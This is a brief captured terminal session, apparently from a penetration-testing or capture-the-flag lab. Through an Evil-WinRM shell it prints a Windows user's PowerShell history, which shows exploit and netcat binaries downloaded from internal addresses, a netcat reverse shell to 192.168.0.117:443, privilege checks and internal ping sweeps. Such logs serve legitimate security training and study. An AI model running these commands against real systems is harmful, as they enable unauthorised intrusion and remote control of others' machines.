 *Evil-WinRM* PS C:\Users\Emily\AppData\Roaming\Microsoft\Windows\Powershell\PSReadLine> type ConsoleHost_history.txt
cd Desktop
whoami /privs
whoami /priv
.\Expl.exe
iwr -uri http://192.168.0.117/shell.exe -outfile shell.exe
iwr -uri http://192.168.0.117/nc.exe -outfile nc.exe
.\nc.exe -e powershell 192.168.0.117 443
$vs2019RegPath = "HKLM:\SOFTWARE\WOW6432Node\Microsoft\VisualStudio\SxS\VS7"
$vs2019Installed = Test-Path $vs2019RegPath`
exit
.\devenv.exe -h
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -property catalog_productDisplayVersion
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe" -help
"C:\Program Files (x86)\Microsoft Visual Studio\Installer\vswhere.exe"
ping -n 1 172.16.22.1
ping -n 1 172.16.22.2
iwr -uri http://192.168.0.188/Expl.exe -outfile Expl.exe